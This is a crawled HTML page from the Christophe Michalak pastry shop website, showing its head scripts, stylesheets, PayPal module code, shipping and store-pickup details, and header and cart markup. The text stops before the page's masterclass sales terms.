

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.christophemichalak.com/content/cgv-masterclass
body_size: 26983
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr-fr"><![endif]-->
<html lang="fr-fr" class="kl-overflow-hidden js-html-site-michalak">
	<head>

									
		<!-- Google Tag Manager -->
		
			<!-- Google Tag Manager -->
			<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
							new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
						j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
						'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-N2MNHST');</script>
			<!-- End Google Tag Manager -->
		
		<!--End Google Tag Manager -->

		<!-- gtm info user -->
		<script>
    window.dataLayer = window.dataLayer || [];
    setTimeout(()=> {
        window.dataLayer.push({
            'user_id': 'null',
            'user_status': 'Not connected',
            'client_type': 'New client',
            'nav_environment': 'Production',//'Production',
            'nav_brand': 'Christophe Michalak',
            'nav_country_version': 'FR',
            'nav_page_template': 'Content',
            'nav_category_1': 'Patisserie',
            'nav_category_2': 'null',
            'nav_category_3': 'null',
                    });
    },500);
</script>

		<!-- end gtm info user -->

		<!-- gtm view list item -->
						<!-- end view list item -->

		<!-- gtm view_item product -->
				<!-- end gtm view_item product -->

		<!-- gtm view list in cart crosseling and view cart -->
				<!-- end gtm view list in cart crosseling and view cart -->

		<!-- gtm tunel_chekout -->
		
				<!-- end gtm tunel_chekout -->

		<!-- gtm purchase -->
				<!-- end gtm purchase -->

		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<title>CGV Masterclass  - Christophe Michalak - La boutique en ligne</title>
								<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
				<link rel="canonical" href="https://www.christophemichalak.com/content/cgv-masterclass" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1764759549" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1764759549" />

		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap" rel="stylesheet">

														<link rel="stylesheet" href="/themes/michalak-v2/css/global.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/autoload/highdpi.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/autoload/responsive-tables.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/autoload/uniform.default.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/cms.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/blockbestsellers/blockbestsellers.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/blockmyaccountfooter/blockmyaccount.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/blocknewproducts/blocknewproducts.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/blockspecials/blockspecials.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/blocktags/blocktags.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/prestanotifypro/views/css/shadowbox/shadowbox.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/giftcard/views/css/giftcard.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/product_list.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/flashsalepro/views/css/front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/flashsalepro/views/css/bootstrap_front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/flashsalepro/views/css/slick.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/flashsalepro/views/css/flipclock.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/blockfeatured/css/blockfeatured.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/recrutement/views/css/front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/pickupdelviery/views/css/front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/chatbot/views/css/front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/beyonds_urb_it/views/css/front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.16.2.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/lvx_blockoursuggestioncart/views/css/front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/michalak-v2/css/modules/homefeatured/homefeatured.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/lvx_freeorderpay/views/css/front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/lvx_categoryplandelivery/views/css/front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/lvx_retractationform/views/css/front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/lvx_orderslipgenerator/views/css/front.css" type="text/css" media="all" />
									
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.4.1/dist/css/bootstrap.min.css" />
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css" />
		<link rel="stylesheet" href="/themes/michalak-v2/js/daterangepicker/daterangepicker.css" />
		<link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/jquery.mcustomscrollbar/3.0.6/jquery.mCustomScrollbar.min.css" />
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" />

		<script type="text/javascript" src="/themes/michalak-v2/js/preloader.js"></script>
					<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajax_allowed = true;
var ajax_refreshlist = 'https://www.christophemichalak.com/module/lvx_blockoursuggestioncart/ajax?action=RefreshList&ajax=1';
var ajaxsearch = true;
var baseDir = 'https://www.christophemichalak.com/';
var baseUri = 'https://www.christophemichalak.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var carrier_id = 218;
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1768934569;
var hasDeliveryAddress = false;
var highDPI = false;
var id_lang = 1;
var img_dir = 'https://www.christophemichalak.com/themes/michalak-v2/img/';
var instantsearch = false;
var iqitmegamenu_swwidth = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var is_sandbox_mode = false;
var klGuestIdentifierUrl = 'https://www.christophemichalak.com/module/klaviyops/guestidentifier?ajax=1';
var klIsUsingCsp = 1;
var loading_msg = 'Chargement';
var module_name = 'payplug';
var page_name = 'cms';
var payplug_ajax_url = 'https://www.christophemichalak.com/module/payplug/ajax';
var placeholder_blocknewsletter = 'Saisissez votre adresse e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var search_url = 'https://www.christophemichalak.com/recherche';
var static_token = 'c79853572c1aa478a1de6f7750c15f22';
var toBeDetermined = 'À définir';
var token = 'acc13c2effce07d96f877252bdb14e47';
var usingSecureMode = true;
</script>

						<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
						<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
						<script type="text/javascript" src="/js/tools.js"></script>
						<script type="text/javascript" src="/themes/michalak-v2/js/global.js"></script>
						<script type="text/javascript" src="/themes/michalak-v2/js/autoload/10-bootstrap.min.js"></script>
						<script type="text/javascript" src="/themes/michalak-v2/js/autoload/15-jquery.total-storage.min.js"></script>
						<script type="text/javascript" src="/themes/michalak-v2/js/autoload/15-jquery.uniform-modified.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
						<script type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Ybp2a7"></script>
						<script type="text/javascript" src="/modules/klaviyops/views/js/event-front.js"></script>
						<script type="text/javascript" src="/themes/michalak-v2/js/cms.js"></script>
						<script type="text/javascript" src="/themes/michalak-v2/js/modules/blockcart/ajax-cart.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
						<script type="text/javascript" src="/themes/michalak-v2/js/tools/treeManagement.js"></script>
						<script type="text/javascript" src="/themes/michalak-v2/js/modules/blocknewsletter/blocknewsletter.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
						<script type="text/javascript" src="/themes/michalak-v2/js/modules/blocksearch/blocksearch.js"></script>
						<script type="text/javascript" src="/modules/prestanotifypro/views/js/shadowbox/shadowbox.js"></script>
						<script type="text/javascript" src="/modules/flashsalepro/views/js/flipclock.min.js"></script>
						<script type="text/javascript" src="/modules/flashsalepro/views/js/slick.min.js"></script>
						<script type="text/javascript" src="/modules/flashsalepro/views/js/front.js"></script>
						<script type="text/javascript" src="/themes/michalak-v2/js/modules/recrutement/views/js/front.js"></script>
						<script type="text/javascript" src="/modules/paypal/views/js/incontext.js"></script>
						<script type="text/javascript" src="/modules/pickupdelviery/views/js/front.js"></script>
						<script type="text/javascript" src="/modules/chatbot/views/js/front.js"></script>
						<script type="text/javascript" src="/modules/beyonds_urb_it/views/js/front16.js"></script>
						<script type="text/javascript" src="/modules/beyonds_urb_it/views/js/front.js"></script>
						<script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js"></script>
						<script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js"></script>
						<script type="text/javascript" src="/modules/iqitmegamenu/views/js/classie.js"></script>
						<script type="text/javascript" src="/modules/iqitmegamenu/views/js/front_horizontal.js"></script>
						<script type="text/javascript" src="/modules/iqitmegamenu/views/js/front_vertical.js"></script>
						<script type="text/javascript" src="/modules/iqitmegamenu/views/js/front_sticky.js"></script>
						<script type="text/javascript" src="/themes/michalak-v2/js/modules/iqitmegamenu/views/js/accordion.js"></script>
						<script type="text/javascript" src="/modules/lvx_blockoursuggestioncart/views/js/front.js"></script>
						<script type="text/javascript" src="/modules/lvx_freeorderpay/views/js/front.js"></script>
						<script type="text/javascript" src="/modules/lvx_categoryplandelivery/views/js/front.js"></script>
						<script type="text/javascript" src="/modules/lvx_retractationform/views/js/front.js"></script>
						<script type="text/javascript" src="/modules/lvx_orderslipgenerator/views/js/front.js"></script>
						<script type="text/javascript" src="/modules/medultimatejs/views/js/footer-1754676449.js"></script>
					
		<script type="text/javascript" src="/themes/michalak-v2/google_tag_manager/js/gtm_script.js"></script>
		<script>
			const navPageTemplate = "Content";
		</script>
		<script src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js"></script>

		<script type="text/javascript" src="/themes/michalak-v2/js/daterangepicker/moment.min.js"></script>
		<script type="text/javascript" src="/themes/michalak-v2/js/daterangepicker/daterangepicker.js"></script>
		<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.matchHeight/0.7.2/jquery.matchHeight-min.js" integrity="sha512-/bOVV1DV1AQXcypckRwsR9ThoCj7FqTV2/0Bm79bL3YSyLkVideFLE3MIZkq1u5t28ke1c0n31WYCOrO01dsUg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
		<script type="text/javascript" src="https://cdn.jsdelivr.net/jquery.mcustomscrollbar/3.0.6/jquery.mCustomScrollbar.concat.min.js"></script>
		<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
		<script type="text/javascript" src="/themes/michalak-v2/js/lvx.js"></script>
		<script defer type="text/javascript">/*
 *
 *  2007-2022 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2022 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
<input type="hidden" id="paypal_mode" value="production">
<input type="hidden" id="paypal_merchant_id" value="IHD">
<input type="hidden" id="paypal_ssl_enabled" value="1"><script defer src="//www.paypalobjects.com/api/checkout.js"></script><!-- MODULE Planning delivery by carrier -->
<link href="https://www.christophemichalak.com/js/jquery/ui/themes/base/jquery.ui.theme.css" rel="stylesheet" type="text/css" />
<link href="https://www.christophemichalak.com/js/jquery/ui/themes/base/jquery.ui.datepicker.css" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" type="text/css" href="/modules/planningdeliverybycarrier/css/planningdeliverybycarrier.css" media="screen" />
<script type="text/javascript" src="https://www.christophemichalak.com/modules/planningdeliverybycarrier/js/datepickerSlot.js"></script>
<!-- /MODULE Planning delivery -->

		
		
		<link rel="stylesheet" href="/themes/michalak-v2/css/michalack_v2.min.css?v=1.0.1" type="text/css" media="all" />
		


		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	</head>
	<body id="cms" class="cms cms-9 cms-cgv-masterclass hide-left-column hide-right-column lang_fr">
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N2MNHST"
					  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

	<div class="kl-preloader-site" id="id-js-preloader-site">
		<img src="/themes/michalak-v2//img/2024-etoile-noir.png" class="kl-img-fluid" alt="preloader">
	</div>


<div style="display:none;">
		 
<!-- SP Custom Html -->
		<div class="moduletable kl-module-banner-category  ">
			
	<div class="container kl-container-xl-1170">
		<div class="kl-bg-shades-blanc kl-content-banner-category">
			<div class="kl-mx-auto kl-max-w-658 text-center">
									<div id="normal">
<div class="vignette vignette-normal">France</div>
<p style="text-align: center;">Expédition à domicile en France métropolitaine (hors Corse) par Chronopost. Vous êtes livrés entre 8:00 et 13:00 du lundi au samedi. Livraison J+1 si commande passée avant 15:00!</p>
</div>
<div id="coursier">
<div class="vignette vignette-coursier">Coursier - SHIPPR</div>
<p style="align: center;"><img src="https://www.christophemichalak.com/img/cms/VISUEL_SHIPPR_PRIX.jpg" alt="" width="400" height="400" /></p>
</div>
<div id="refrigere">
<div class="vignette vignette-refrigere">Réfrigeré</div>
<p style="text-align: center;">Expédition à domicile en France métropolitaine (hors Corse) par le spécialiste de la livraison alimentaire réfrigérée. Vous serez livrés entre 8:00 et 13:00</p>
</div>
<div id="clickcollect">
<div class="vignette vignette-clickcollect">Retrait en boutique</div>
<p style="text-align: center;"><strong>Retrait en boutique - Café Michalak & école Masterclass, Paris</strong><br />J+1 si la commande est passée avant 17:00 // Retrait au 60 rue du Faubourg Poissonnière, 75010 Paris. Ouvert du LUNDI AU SAMEDI de 10:30 à 19:30 // 01.42.46.10.45. <br /><br /><strong>Retrait en boutique - Le Marais Paris</strong><br />J+1 si la commande est passée avant 17:00 // 16 rue de la Verrerie, 75004 Paris. Ouvert 7 jours sur 7 de 12:00 à 19:00. // 01.40.27.90.13.<br /><br /><strong>Retrait en boutique - Saint-Germain-des-Près, Paris</strong><br />J+1 si la commande est passée avant 17:00 // 8 Rue du Vieux Colombier, 75006 Paris. Ouvert 7 jours sur 7 de 11:00 à 18:30. // 01.45.49.44.90.<br /><br /><strong>Retrait en boutique - Printemps Haussman, Paris</strong><br />J+1 si la commande est passée avant 17:00 // 64 Boulevard Haussman, 75009 Paris. 01.42.82.40.02. Ouvert 7 jours sur 7 de 10:00 à 19:30. Le dimanche de 11:00 à 18:30</p>
</div>
<div id="email">
<div class="vignette vignette-email">E-mail</div>
<p style="text-align: center;">Immédiat! Vous recevez une confirmation en cas de réservation d'un créneau de cours de pâtisserie ou un bon cadeau numérique avec un code si vous avez achetez un "Bon cadeau".</p>
</div>
<div id="chronofreeze">
<div class="vignette vignette-chronofreeze">ChronoFreeze</div>
<p style="text-align: center;">Expédition à domicile en France métropolitaine (hors Corse) par le spécialiste de la livraison alimentaire surgelée. Vous serez livrés entre 8:00 et 13:00</p>
</div>
							</div>
		</div>
	</div>
		</div>
<!-- /SP Custom Html -->
</div>

					<div id="page" class="kl-page-wrapper-body">
							<div class="header-container kl-header-container">
					<header id="header" class="kl-header">
												
						<div class="kl-header-spcustomhtml">
															
<!-- SP Custom Html -->
                    <div class="moduletable1 kl-module-banner-shipping-fees kl-color-white kl-bg-black-primary kl-ffm-secondary kl-text-11 kl-fw-300 ">
                                                    <p>Découvrez <a href="https://www.christophemichalak.com/gateaux-en-livraison#">ici</a> notre sélection de Pâtisseries et de Gâteaux de Voyages disponibles en LIVRAISON <span>À </span>DOMICILE avec Chronopost !</p>
                                </div>
    <!-- /SP Custom Html -->

<style>
    .kl-module-banner-shipping-fees{
        text-align: center;
        padding: 15px 10px;
    }
    .kl-module-banner-shipping-fees  p{
        margin-bottom: 0;
    }
</style>
													</div>

						<div class="kl-header-top">
							<div class="container kl-container-xl-1170">
								<div class="kl-row row kl-row-header-top">
									<div class="kl-d-lg-block kl-d-none col-sm-5 col-md-4 col-xs-12 kl-d-lg-block kl-d-none">
										<ul class="kl-nav-list-left kl-mb-0">
											<li>
												<a href="https://www.christophemichalak.com/content/la-maison" class="kl-nav-link-top">La Maison</a>
											</li>
											<li>
												<a href="https://www.christophemichalak.com/content/espace-entreprise" class="kl-nav-link-top">Espace entreprise</a>
											</li>
											<li>
												<a href="/magasins" class="kl-nav-link-top">Nos boutiques</a>
											</li>
										</ul>
									</div>
									<div class="kl-d-lg-block kl-d-none col-sm-3 col-md-4 col-xs-12 kl-d-lg-block kl-d-none">
										<div class="kl-logo-header text-center">
											<a href="https://www.christophemichalak.com/" title="Christophe Michalak - La boutique en ligne">
												<img class="kl-logo kl-img-fluid" src="https://www.christophemichalak.com/img/michalak-logo-1707398955.jpg" alt="Christophe Michalak - La boutique en ligne" width="1134" height="458"/>
											</a>
										</div>
									</div>
									<div class="col-sm-4 col-xs-12">
										<div class="kl-nav-list-right k-block-search-compte-shop">
											<a href="https://www.boulangerie-michalak.com/" target="_blank" class="kl-flex-auto kl-mr-10 kl-btn-rounded kl-btn-green-light-no-bg-hover text-uppercase">Boulangerie
												<img src="/themes/michalak-v2//img/img-icon-boulangerie.png" class="kl-ml-10 kl-icon-bakery kl-img-fluid" alt="boulangerie" >
											</a>
											<div class="dropdown kl-dropdown-search-top">
												<button class="btn dropdown-toggle kl-btn-toggle" type="button" id="id-dropdown-menu-search" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

												</button>
												<div class="dropdown-menu" aria-labelledby="id-dropdown-menu-search">
													<!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-4 clearfix">
	<form id="searchbox" method="get" action="//www.christophemichalak.com/recherche" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Rechercher..." value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
		<span class="kl-custom-icon-loupe"></span>
	</form>
</div>
<!-- /Block search module TOP -->

												</div>
											</div>
											<div class="my-account-top">
    <a href="https://www.christophemichalak.com/mon-compte" class="header_user_info_mobile "></a>
</div>
											<!-- MODULE Block cart -->


<div class="">
	
	<div class="shopping_cart">
		<a href="#" title="Voir mon panier"  class="kl-js-shopping-cart-link-first">
			Panier
			(<span class="ajax_cart_quantity unvisible">0</span>)
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>

					<div class="modal kl-modal-cart-block-ajax js-modal-cart-block-ajax">
				<div class="modal-dialog kl-modal-dialog-cart">
					<div class="modal-content kl-modal-content-cart kl-bg-white">
						<div class="kl-row kl-row-cart-block-ajax kl-gx-0">
							<div class="col-sm-6 col-xs-12 kl-order-md-1 kl-order-2 kl-d-flex kl-flex-column">
								<div class="kl-block-content-cart-block kl-bg-white-quaternary" id="block-list-suggestion-lvx">
									
									managala
<div class="kl-title-block kl-title-14 kl-color-black-primary kl-mb-20">NOS SUGGESTIONS</div>

<div class="block-suggestion kl-flex-grow-1 kl-block-content-cart-scrollbar js-block-content-cart-scrollbar">
            <p>No products found</p>
    </div>

								</div>
							</div>
							<div class="col-sm-6 col-xs-12 kl-order-md-2 kl-order-1 kl-col-cart-block kl-d-flex kl-flex-column">
								<div class="kl-block-content-cart-block kl-full-height-content-block-cart-mobile kl-bg-white">
									<div class="kl-d-flex kl-align-items-center kl-justify-content-between">
										<div class="kl-title-block kl-title-14 kl-color-black-primary">Panier</div>
